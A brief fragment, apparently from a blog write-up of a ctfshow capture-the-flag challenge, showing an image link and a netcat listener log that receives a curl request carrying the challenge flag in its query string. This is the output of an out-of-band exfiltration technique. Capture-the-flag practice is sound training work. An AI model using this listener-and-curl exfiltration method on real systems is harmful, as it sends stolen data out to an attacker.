 Listening on [0.0.0.0] (family 0, port 4567)
Connection from 49.235.148.38 43118 received!
GET /?a=ctfshow9b1a7784-05a0-412c-8937-9de682b3698f HTTP/1.1
Host:
User-Agent: curl/7.61.1
Accept: */*
CSDN @yu22x